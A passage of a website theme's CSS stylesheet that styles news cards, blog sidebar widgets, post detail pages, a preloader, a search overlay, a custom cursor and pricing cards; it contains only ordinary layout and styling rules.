    margin: -50px 20px 0;
    position: relative;
    z-index: 9;
  }
  @media (max-width: 1399px) {
    .news-card-items .news-content {
      margin: 0;
      border-radius: 0 0 8px 8px;
    }
  }
  .news-card-items .news-content .post-list {
    display: flex;
    align-items: center;
    gap: 30px;
    margin-bottom: 25px;
  }
  @media (max-width: 1399px) {
    .news-card-items .news-content .post-list {
      gap: 15px;
      flex-wrap: wrap;
    }
  }
  @media (max-width: 470px) {
    .news-card-items .news-content .post-list {
      flex-wrap: wrap;
      gap: 15px;
    }
  }
  .news-card-items .news-content .post-list span {
    font-weight: 500;
    color: var(--theme);
    border: 1px solid var(--border);
    border-radius: 100px;
    padding: 8px 16px;
    line-height: 1;
  }
  .news-card-items .news-content .post-list p {
    font-weight: 500;
  }
  .news-card-items .news-content h3 {
    padding-bottom: 25px;
    border-bottom: 1px solid var(--border);
  }
  .news-card-items .news-content h3 a:hover {
    color: var(--theme);
  }
  .news-card-items .news-content .author-items {
    padding-top: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .news-card-items .news-content .author-items .author-image {
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .news-card-items .news-content .author-items .author-image .author-img {
    width: 44px;
    height: 44px;
    border-radius: 50%;
  }
  .news-card-items .news-content .author-items .link-btn {
    background-color: var(--bg);
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border-radius: 4px;
    color: var(--theme);
    display: inline-block;
  }
  .news-card-items .news-content .author-items .link-btn:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .news-card-items.style-2 .news-image img {
    border-radius: 8px 8px 0 0;
  }
  .news-card-items.style-2 .news-content {
    padding: 30px 40px;
    border-radius: 0px 0px 8px 8px;
    margin: 0;
  }
  .news-card-items.style-2 .news-content .post-list span {
    text-transform: capitalize;
  }
  
  .news-standard-wrapper .news-standard-items {
    border: 1px solid var(--border);
    padding: 30px;
  }
  .news-standard-wrapper .news-standard-items:not(:last-child) {
    margin-bottom: 20px;
  }
  .news-standard-wrapper .news-standard-items .news-thumb {
    position: relative;
  }
  .news-standard-wrapper .news-standard-items .news-thumb img {
    width: 100%;
    height: 100%;
  }
  .news-standard-wrapper .news-standard-items .news-content {
    margin-top: 20px;
    position: relative;
    z-index: 9;
  }
  .news-standard-wrapper .news-standard-items .news-content .date-list {
    display: flex;
    align-items: center;
    gap: 40px;
    margin-bottom: 15px;
  }
  @media (max-width: 1199px) {
    .news-standard-wrapper .news-standard-items .news-content .date-list {
      gap: 20px;
    }
  }
  .news-standard-wrapper .news-standard-items .news-content .date-list li {
    font-size: 16px;
    font-weight: 400;
  }
  .news-standard-wrapper .news-standard-items .news-content .date-list li b {
    font-weight: 500;
    color: var(--theme);
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .date-list
    li.color-2 {
    color: var(--header);
    position: relative;
    padding-left: 20px;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .date-list
    li.color-2::before {
    position: absolute;
    top: 10px;
    left: 0;
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 7px;
    background-color: var(--theme);
  }
  .news-standard-wrapper .news-standard-items .news-content h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size: 24px;
  }
  .news-standard-wrapper .news-standard-items .news-content h3 a:hover {
    color: var(--theme);
  }
  .news-standard-wrapper .news-standard-items .news-content .news-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .link-btn {
    background-color: var(--bg);
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border-radius: 4px;
    color: var(--theme);
    display: inline-block;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .link-btn:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile {
    content: "";
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2;
    display: inline-block;
    overflow: hidden;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile
    ul {
    transition: all 0.6s ease-in-out;
    opacity: 0;
    visibility: hidden;
    margin-bottom: 0;
    display: flex;
    align-items: center;
    gap: 20px;
    justify-content: center;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile
    ul
    li
    a {
    text-align: center;
    font-size: 16px;
    border-radius: 50%;
    display: block;
    color: var(--header);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    margin: 0 auto;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile
    ul
    li
    a:hover {
    color: var(--theme);
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile
    .plus-btn {
    z-index: 2;
    cursor: pointer;
    text-align: center;
    font-size: 16px;
    display: inline-block;
    background: transparent;
    color: var(--text);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 15px 24px;
    border: 1px solid var(--border);
    line-height: 1;
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile
    .plus-btn
    i {
    color: var(--theme);
  }
  .news-standard-wrapper
    .news-standard-items
    .news-content
    .news-button
    .social-profile:hover
    ul {
    opacity: 1;
    visibility: visible;
  }
  
  .main-sidebar .single-sidebar-widget {
    padding: 40px 30px;
    background-color: var(--bg);
    margin-bottom: 30px;
  }
  .main-sidebar .single-sidebar-widget .wid-title {
    margin-bottom: 25px;
  }
  .main-sidebar .single-sidebar-widget .wid-title h3 {
    position: relative;
    padding-bottom: 15px;
    display: inline-block;
    font-size: 22px;
    font-weight: 600;
  }
  .main-sidebar .single-sidebar-widget .wid-title h3::before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 50px;
    height: 2px;
    content: "";
    background-color: var(--theme);
  }
  .main-sidebar .single-sidebar-widget .search-widget form {
    width: 100%;
    position: relative;
  }
  .main-sidebar .single-sidebar-widget .search-widget form input {
    background-color: var(--white);
    font-size: 16px;
    padding: 20px;
    width: 100%;
    border: none;
    color: var(--text);
    border: 1px solid var(--border);
    border-radius: 4px;
  }
  .main-sidebar .single-sidebar-widget .search-widget form button {
    position: absolute;
    right: 0;
    top: 0;
    width: 70px;
    font-size: 18px;
    height: 100%;
    background-color: var(--theme);
    color: var(--white);
    text-align: center;
    transition: all 0.3s ease-in-out;
    border-radius: 0 4px 4px 0;
  }
  .main-sidebar .single-sidebar-widget .search-widget form button:hover {
    background-color: var(--header);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 22px 20px;
    background-color: var(--white);
    font-weight: 500;
    transition: all 0.4s ease-in-out;
    border: 1px solid var(--border);
    border-radius: 0;
    font-size: 18px;
    line-height: 1;
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li a {
    color: var(--header);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li span {
    transition: all 0.4s ease-in-out;
    color: var(--header);
  }
  .main-sidebar
    .single-sidebar-widget
    .news-widget-categories
    ul
    li:not(:last-child) {
    margin-bottom: 12px;
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li:hover {
    background-color: var(--theme);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li:hover a {
    color: var(--white);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li:hover span {
    color: var(--white);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li.active {
    background-color: var(--theme);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li.active a {
    color: var(--white);
  }
  .main-sidebar .single-sidebar-widget .news-widget-categories ul li.active span {
    color: var(--white);
  }
  .main-sidebar .single-sidebar-widget .recent-post-area .recent-items {
    display: flex;
    align-items: center;
    gap: 20px;
  }
  .main-sidebar
    .single-sidebar-widget
    .recent-post-area
    .recent-items:not(:last-child) {
    margin-bottom: 20px;
    border-bottom: 1px solid var(--border);
    padding-bottom: 20px;
  }
  .main-sidebar
    .single-sidebar-widget
    .recent-post-area
    .recent-items
    .recent-content
    ul {
    margin-bottom: 8px;
  }
  .main-sidebar
    .single-sidebar-widget
    .recent-post-area
    .recent-items
    .recent-content
    ul
    li
    i {
    color: var(--theme);
    margin-right: 5px;
  }
  .main-sidebar
    .single-sidebar-widget
    .recent-post-area
    .recent-items
    .recent-content
    h6 {
    font-weight: 700;
  }
  .main-sidebar
    .single-sidebar-widget
    .recent-post-area
    .recent-items
    .recent-content
    h6
    a:hover {
    color: var(--theme);
  }
  .main-sidebar .single-sidebar-widget .tagcloud a {
    display: inline-block;
    padding: 11px 20px;
    line-height: 1;
    font-size: 16px;
    font-weight: 500;
    background: var(--white);
    margin-right: 5px;
    text-transform: capitalize;
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid var(--border);
    transition: all 0.4s ease-in-out;
  }
  .main-sidebar .single-sidebar-widget .tagcloud a:last-child {
    margin-right: 0;
  }
  .main-sidebar .single-sidebar-widget .tagcloud a:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  
  .news-details-area .blog-post-details .single-blog-post .post-featured-thumb {
    height: 397px;
  }
  .news-details-area .blog-post-details .single-blog-post .post-content {
    margin-top: 30px;
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .post-list {
    gap: 30px;
    margin-bottom: 20px;
    border-bottom: 1px solid var(--border);
    padding-bottom: 20px;
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .post-list
    li {
    font-size: 14px;
    font-weight: 500;
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .post-list
    li
    i {
    color: var(--theme);
    margin-right: 5px;
  }
  .news-details-area .blog-post-details .single-blog-post .post-content h3 {
    margin-bottom: 20px;
    font-size: 30px;
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .single-blog-post .post-content h3 {
      font-size: 24px;
    }
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    h3
    a:hover {
    color: var(--theme);
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .hilight-text {
    border-left: 4px solid var(--theme);
    padding: 40px;
    background-color: var(--bg);
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .hilight-text
    p {
    font-weight: 600;
    text-transform: capitalize;
    font-style: italic;
    line-height: 26px;
    color: var(--header);
    line-height: 162%;
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .hilight-text
    svg {
    float: right;
    margin-top: -30px;
  }
  .news-details-area
    .blog-post-details
    .single-blog-post
    .post-content
    .details-image
    img {
    width: 100%;
    height: 100%;
  }
  .news-details-area .blog-post-details .tag-share-wrap {
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    padding: 30px 0;
  }
  .news-details-area .blog-post-details .tag-share-wrap .tagcloud span {
    display: inline-block;
    font-weight: 600;
    color: var(--header);
    margin-right: 15px;
  }
  .news-details-area .blog-post-details .tag-share-wrap .tagcloud a {
    display: inline-block;
    padding: 12px 26px;
    line-height: 1;
    background: var(--bg);
    margin-right: 8px;
    text-transform: capitalize;
    font-weight: 500;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border-radius: 0;
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .tag-share-wrap .tagcloud a {
      margin-bottom: 5px;
    }
  }
  .news-details-area .blog-post-details .tag-share-wrap .tagcloud a:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .news-details-area .blog-post-details .tag-share-wrap .social-share span {
    font-size: 16px;
    color: var(--header);
    font-weight: 600;
  }
  .news-details-area .blog-post-details .tag-share-wrap .social-share a {
    font-size: 16px;
    color: var(--text);
  }
  .news-details-area
    .blog-post-details
    .tag-share-wrap
    .social-share
    a:not(:last-child) {
    margin-right: 10px;
  }
  .news-details-area .blog-post-details .tag-share-wrap .social-share a:hover {
    color: var(--theme);
  }
  .news-details-area .blog-post-details .comments-area {
    margin-top: 40px;
  }
  .news-details-area .blog-post-details .comments-area .comments-heading {
    margin-bottom: 30px;
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .comments-area .comments-heading {
      margin-bottom: 20px;
    }
  }
  .news-details-area .blog-post-details .comments-area .comments-heading h3 {
    font-size: 24px;
    font-weight: 700;
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .comments-area .comments-heading h3 {
      font-size: 22px;
    }
  }
  .news-details-area .blog-post-details .comments-area .blog-single-comment {
    border-bottom: 1px solid var(--border);
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .comments-area .blog-single-comment {
      flex-wrap: wrap;
      gap: 20px;
    }
  }
  .news-details-area
    .blog-post-details
    .comments-area
    .blog-single-comment
    .content
    .head
    .con
    h5 {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
  }
  .news-details-area
    .blog-post-details
    .comments-area
    .blog-single-comment
    .content
    .head
    .star
    i {
    color: var(--theme);
    font-size: 14px;
  }
  .news-details-area
    .blog-post-details
    .comments-area
    .blog-single-comment
    .content
    .reply {
    border-radius: 30px;
    padding: 5px 15px;
    font-weight: 400;
    background-color: var(--bg);
    color: var(--theme);
  }
  .news-details-area .blog-post-details .comment-form-wrap h3 {
    font-size: 32px;
    margin-bottom: 30px;
  }
  @media (max-width: 575px) {
    .news-details-area .blog-post-details .comment-form-wrap h3 {
      font-size: 28px;
      margin-bottom: 20px;
    }
  }
  .news-details-area .blog-post-details .comment-form-wrap .form-clt span {
    color: var(--header);
    display: inline-block;
    margin-bottom: 10px;
  }
  .news-details-area .blog-post-details .comment-form-wrap .form-clt input,
  .news-details-area .blog-post-details .comment-form-wrap .form-clt textarea {
    width: 100%;
    outline: none;
    border: none;
    background-color: transparent;
    border: 1px solid var(--border);
    padding: 16px 20px;
    font-weight: 500;
    border-radius: 8px;
    color: var(--text);
  }
  .news-details-area
    .blog-post-details
    .comment-form-wrap
    .form-clt
    input::placeholder,
  .news-details-area
    .blog-post-details
    .comment-form-wrap
    .form-clt
    textarea::placeholder {
    color: var(--text);
  }
  .news-details-area .blog-post-details .comment-form-wrap .form-clt textarea {
    padding-bottom: 100px;
  }
  
  .preloader {
    align-items: center;
    cursor: default;
    display: flex;
    height: 100%;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999999;
  }
  .preloader .animation-preloader {
    z-index: 1000;
  }
  .preloader .animation-preloader .spinner {
    animation: spinner 1s infinite linear;
    border-radius: 50%;
    border: 3px solid rgba(0, 0, 0, 0.2);
    border-top-color: var(--theme);
    height: 9em;
    margin: 0 auto 3.5em auto;
    width: 9em;
  }
  @media (max-width: 767px) {
    .preloader .animation-preloader .spinner {
      width: 7.5em;
      height: 7.5em;
      margin: 0 auto 1.5em auto;
    }
  }
  .preloader .animation-preloader .txt-loading {
    font: bold 5em "Jost", sans-serif, "Jost", sans-serif;
    text-align: center;
    user-select: none;
  }
  @media (max-width: 767px) {
    .preloader .animation-preloader .txt-loading {
      font-size: 2.5em;
    }
  }
  .preloader .animation-preloader .txt-loading .letters-loading {
    color: var(--theme);
    position: relative;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(2):before {
    animation-delay: 0.2s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(3):before {
    animation-delay: 0.4s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(4):before {
    animation-delay: 0.6s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(5):before {
    animation-delay: 0.8s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(6):before {
    animation-delay: 1s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(7):before {
    animation-delay: 1.2s;
  }
  .preloader
    .animation-preloader
    .txt-loading
    .letters-loading:nth-child(8):before {
    animation-delay: 1.4s;
  }
  .preloader .animation-preloader .txt-loading .letters-loading::before {
    animation: letters-loading 4s infinite;
    color: var(--header);
    content: attr(data-text-preloader);
    left: 0;
    opacity: 0;
    font-family: "Jost", sans-serif;
    position: absolute;
    top: -3px;
    transform: rotateY(-90deg);
  }
  .preloader p {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 8px;
    color: var(--theme);
  }
  .preloader .loader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 0;
    z-index: 1;
    pointer-events: none;
  }
  .preloader .loader .row {
    height: 100%;
  }
  .preloader .loader .loader-section {
    padding: 0px;
  }
  .preloader .loader .loader-section .bg {
    background-color: var(--bg);
    height: 100%;
    left: 0;
    width: 100%;
    transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
  }
  .preloader.loaded .animation-preloader {
    opacity: 0;
    transition: 0.3s ease-out;
  }
  .preloader.loaded .loader-section .bg {
    width: 0;
    transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
  }
  
  .search-wrap {
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999;
    background-color: rgba(255, 255, 255, 0.9);
  }
  .search-wrap .search-inner {
    position: relative;
    width: 100%;
    height: 100%;
  }
  .search-wrap .search-cell {
    position: absolute;
    top: 50%;
    width: 100%;
    transform: translateY(-50%);
  }
  .search-wrap .search-field-holder {
    width: 50%;
    margin: auto;
    position: relative;
    animation: slideInUp 0.3s;
  }
  
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .search-wrap .search-field-holder {
      width: 70%;
    }
  }
  @media (max-width: 575px) {
    .search-wrap .search-field-holder {
      width: 80%;
    }
  }
  .search-wrap .main-search-input {
    width: 100%;
    height: 70px;
    border: 0;
    padding: 0 50px;
    text-transform: capitalize;
    background: transparent;
    font-size: 25px;
    color: var(--theme);
    border-bottom: 2px solid var(--theme);
    text-align: center;
    letter-spacing: 2px;
  }
  
  @media (max-width: 575px) {
    .search-wrap .main-search-input {
      height: 50px;
      padding: 0 0;
      line-height: 50px;
      font-size: 18px;
    }
  }
  .search-wrap input.form-control,
  .search-wrap input.form-control:focus {
    background-color: var(--theme);
  }
  
  input.main-search-input::placeholder {
    color: var(--theme);
    opacity: 1;
    font-size: 25px;
  }
  
  @media (max-width: 575px) {
    input.main-search-input::placeholder {
      font-size: 18px;
    }
  }
  .search-close {
    position: absolute;
    top: 50px;
    right: 50px;
    font-size: 30px;
    color: var(--theme);
    cursor: pointer;
  }
  
  .mouse-cursor {
    position: fixed;
    left: 0;
    top: 0;
    pointer-events: none;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    visibility: hidden;
  }
  
  .cursor-inner {
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: var(--theme2);
    -webkit-transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
      margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -o-transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
      margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
    transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
      margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
  }
  
  .cursor-inner.cursor-hover {
    margin-left: -35px;
    margin-top: -35px;
    width: 70px;
    height: 70px;
    background-color: var(--theme2);
    opacity: 0.3;
  }
  
  .cursor-outer {
    margin-left: -12px;
    margin-top: -12px;
    width: 30px;
    height: 30px;
    border: 1px solid var(--theme2);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 10000000;
    opacity: 0.5;
    -webkit-transition: all 0.08s ease-out;
    -o-transition: all 0.08s ease-out;
    transition: all 0.08s ease-out;
  }
  
  .cursor-outer.cursor-hover {
    opacity: 0;
  }
  
  .pricing-card-items {
    margin-top: 30px;
    position: relative;
    z-index: 9;
  }
  .pricing-card-items .icon {
    width: 70px;
    height: 70px;
    border-radius: 8px;
    text-align: center;
    line-height: 70px;
    background-color: var(--white);
    box-shadow: var(--box-shadow);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
  }
  .pricing-card-items .wing-shape {
    position: absolute;
    right: 0;
    top: 60%;
    transform: translateY(-50%);
  }
  .pricing-card-items .pricing-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
  }
  .pricing-card-items .pricing-bg img {
    width: 100%;
    height: 100%;
  }
  .pricing-card-items .pricing-header {
    padding: 30px 30px 40px 100px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    z-index: 9;
    position: relative;
  }
  .pricing-card-items .pricing-header h2 {
    font-size: 30px;
  }
  .pricing-card-items .pricing-list {
    padding: 40px 0 0 0;
    border-top: 1px solid var(--border);
    margin-left: 40px;
    margin-right: 40px;
    z-index: 9;
    position: relative;
  }
  .pricing-card-items .pricing-list li {
    font-weight: 500;
  }
  .pricing-card-items .pricing-list li:not(:last-child) {
    margin-bottom: 15px;
  }
  .pricing-card-items .pricing-list li i {
    color: var(--theme);
    margin-right: 5px;
  }
  .pricing-card-items .pricing-list li.color-2 i {
    color: #ff1010;
  }
  .pricing-card-items .pricing-button {
    padding: 50px 40px 40px;
    z-index: 9;
    position: relative;
  }
  .pricing-card-items .pricing-button .theme-btn {
    width: 100%;
  }
  @media (max-width: 1399px) {
    .pricing-card-items.responsive-pricing-style {
      position: relative;
      padding: 40px 40px;
    }
    .pricing-card-items.responsive-pricing-style::before {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      content: "";
      background-color: var(--white);
      border-radius: 10px;
    }
    .pricing-card-items.responsive-pricing-style .icon {
      position: relative;
      z-index: 9;
    }
    .pricing-card-items.responsive-pricing-style .pricing-header {
      padding: 0;
      position: relative;
      z-index: 9;
      margin-top: 20px;
      padding-bottom: 20px;
    }
    .pricing-card-items.responsive-pricing-style .pricing-header h2 {
      font-size: 30px;
    }
    .pricing-card-items.responsive-pricing-style .pricing-list {
      margin: 0;
      position: relative;
      z-index: 9;
      padding-top: 30px;
    }
    .pricing-card-items.responsive-pricing-style .pricing-button {
      padding: 0;
      position: relative;
      z-index: 9;
      margin-top: 30px;
    }
  }
  @media (max-width: 575px) {
    .pricing-card-items.responsive-pricing-style {
      padding: 30px;
    }
    .pricing-card-items.responsive-pricing-style .price-content h3 {
      font-size: 22px;
    }
  }
  
  .pricing-title {
    padding: 10px 22px;
    background-color: var(--white);
    border-radius: 8px;
    max-width: 770px;
    margin: 50px auto 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  @media (max-width: 991px) {
    .pricing-title {
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
      padding: 18px 20px;
      text-align: center;
    }
  }
  .pricing-title p {
    font-size: 17px;
  }
  .pricing-title .theme-btn {
    border-radius: 4px;
    background-color: var(--theme2);
    font-size: 17px;
    padding: 19.5px 25px;
  }
  
  .pricing-items {
    margin-top: 30px;
    background-color: var(--white);
    border-radius: 16px;
    padding: 40px;
    position: relative;
    transition: all 0.4s ease-in-out;
  }
  @media (max-width: 575px) {
    .pricing-items {
      padding: 30px;
    }
  }
  .pricing-items .tag {
    padding: 14px 18px 12px 40px;
    background-color: var(--theme);
    display: inline-block;
    position: absolute;
    top: 40px;
    right: 0;
    overflow: hidden;
  }
  .pricing-items .tag h6 {
    font-size: 16px;
    color: var(--white);
    font-weight: 500;
  }
  .pricing-items .tag::before {
    width: 0;
    height: 0;
    border-top: 38px solid var(--white);
    border-right: 37px solid transparent;
    content: "";
    left: -22px;
    position: absolute;
    bottom: 13%;
    transform: rotate(135deg);
  }
  .pricing-items .pricing-header {
    border-bottom: 1px solid var(--border);
    padding-bottom: 30px;
    position: relative;
  }
  @media (max-width: 575px) {
    .pricing-items .pricing-header {
      padding-bottom: 20px;
    }
  }
  .pricing-items .pricing-header h2 {
    font-size: 40px;
    margin-top: 15px;
  }
  .pricing-items .pricing-header .price-text {
    font-weight: 600;
    color: var(--text);
    position: absolute;
    bottom: 40%;
    right: 0;
    font-size: 20px;
  }
  .pricing-items .pricing-header .month {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
  }
  .pricing-items .pricing-header p {
    margin-top: 15px;
  }
  .pricing-items .pricing-list {
    margin-top: 30px;
  }
  @media (max-width: 575px) {
    .pricing-items .pricing-list {
      margin-top: 20px;
    }
  }
  .pricing-items .pricing-list li {
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .pricing-items .pricing-list li:not(:last-child) {
    margin-bottom: 10px;
  }
  .pricing-items .pricing-list li span i {
    color: var(--theme);
    margin-right: 7px;
  }
  .pricing-items .pricing-list li i {
    font-weight: 500;
  }
  .pricing-items .pricing-list li.color-2 span i {
    color: #ff1010;
  }
  .pricing-items .pricing-button {
    margin-top: 30px;
  }
  @media (max-width: 575px) {
    .pricing-items .pricing-button {
      margin-top: 20px;
    }
  }
  .pricing-items .pricing-button p {
    font-weight: 500;
  }
  .pricing-items .pricing-button .pricing-btn {
    display: inline-block;
    background-color: transparent;
    color: var(--theme);
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 20px 40px;
    border-radius: 0;
    text-transform: capitalize;
    transition: all 0.3s ease-in-out;
    position: relative;
    line-height: 1;
    width: 100%;
    border-radius: 36px;
    border: 1px solid var(--theme);
    text-align: center;
  }
  .pricing-items .pricing-button .pricing-btn i {
    margin-left: 10px;
  }
  @media (max-width: 767px) {
    .pricing-items .pricing-button .pricing-btn {
      padding: 16px 32px;
    }
  }
  @media (max-width: 575px) {
    .pricing-items .pricing-button .pricing-btn {
      padding: 18px 30px;
      font-size: 14px;
    }
  }
  .pricing-items .pricing-button .pricing-btn:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  .pricing-items:hover {
    transform: translateY(-10px);
  }
  .pricing-items.style-2 {
    padding: 30px;
    position: relative;
    border: 1px solid var(--border);
    border-radius: 16px;
    margin-top: 45px;
  }
  .pricing-items.style-2 .top-text {
    font-size: 16px;
    color: var(--white);
    font-weight: 400;
    display: inline-block;
    padding: 10.8px 30px;
    text-align: center;
    position: relative;
    background-color: var(--theme);
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 160px;
  }
  .pricing-items.style-2 .top-text::before {
    width: 0px;
    height: 0px;
    border-top: 34.5px solid var(--theme);
    border-right: 28px solid transparent;
    content: "";
    left: -13px;
    position: absolute;
    bottom: 11.5%;
    transform: rotate(-41deg);
  }
  .pricing-items.style-2 .top-text::after {
    width: 0;
    height: 0;
    border-top: 32.5px solid var(--theme);
    border-right: 32px solid transparent;
    content: "";
    right: -14px;
    position: absolute;
    bottom: 13.5%;
    transform: rotate(138deg);
  }
  .pricing-items.style-2 .pricing-header-2 {
    margin-top: 30px;
  }
  .pricing-items.style-2 .pricing-header-2 .price-list {
    justify-content: center;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 25px;
  }
  .pricing-items.style-2 .pricing-header-2 .price-list del {
    font-weight: 500;
  }
  .pricing-items.style-2 .pricing-header-2 .price-list span {
    padding: 8px 20px;
    border-radius: 24px;
    background: rgba(56, 75, 255, 0.12);
    line-height: 1;
    color: var(--theme);
    font-weight: 500;
    text-transform: uppercase;
  }
  .pricing-items.style-2 .pricing-header-2 h2 {
    text-align: center;
  }
  .pricing-items.style-2 .pricing-header-2 h2 sub {
    font-size: 16px;
    font-weight: 500;
    color: var(--text);
    text-transform: lowercase;
    margin-left: -15px;
  }
  .pricing-items.style-2 p {
    margin-top: 20px;
    border-bottom: 1px solid var(--border);
    padding-bottom: 20px;
  }
  .pricing-items.style-2 .pricing-btn {
    background-color: var(--theme);
    color: var(--white);
    padding: 16px 40px;
  }
  .pricing-items.style-2 .pricing-btn:hover {
    background-color: var(--header);
  }
  .pricing-items.style-2.active {
    border: 1px solid var(--theme);
  }
  .pricing-items.style-2.active .top-text {
    background-color: var(--theme2);
  }
  .pricing-items.style-2.active .top-text::before {
    border-top: 34.5px solid var(--theme2);
  }
  .pricing-items.style-2.active .top-text::after {
    border-top: 32.5px solid var(--theme2);
  }
  .pricing-items.style-2.active .pricing-btn {
    background-color: var(--theme2);
    border: 1px solid transparent;
  }
  .pricing-items.style-2.active .pricing-btn:hover {
    background-color: var(--header);
  }
  
  .pricing-section {
    position: relative;
  }
  .pricing-section .pricing-shape {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .pricing-section .pricing-shape img {
    width: 100%;
    height: 100%;
  }
  
  .pricing-tab-header {
    margin-top: 40px;
    margin-bottom: 30px;
    position: relative;
  }
  @media (max-width: 767px) {
    .pricing-tab-header {
      margin-bottom: 0;
    }
  }
  .pricing-tab-header .arrow-shape {
    position: absolute;
    left: 59.5%;
    top: 0;
    animation: rounded 5s linear infinite;
  }
  @media (max-width: 1199px) {
    .pricing-tab-header .arrow-shape {
      display: none;
    }
  }
  .pricing-tab-header .nav {
    display: flex;
    align-items: center;
    gap: 0;
    background-color: var(--white);
    border: 1px solid var(--border);
    border-radius: 100px;
    padding: 6px;
    justify-content: center;
    max-width: 225px;
    margin: 0 auto;
  }
  @media (max-width: 991px) {
    .pricing-tab-header .nav {
      max-width: 325px;
    }
  }
  @media (max-width: 575px) {
    .pricing-tab-header .nav {
      gap: 15px;
      max-width: 225px;
    }
  }
  .pricing-tab-header .nav .nav-link {
    text-align: center;
    padding: 18px 25px;
    border-radius: 100px;
    line-height: 1;
    font-weight: 600;
    font-size: 16px;
    text-transform: capitalize;
    color: var(--header);
    transition: all 0.3s ease-in-out;
  }
  @media (max-width: 991px) {
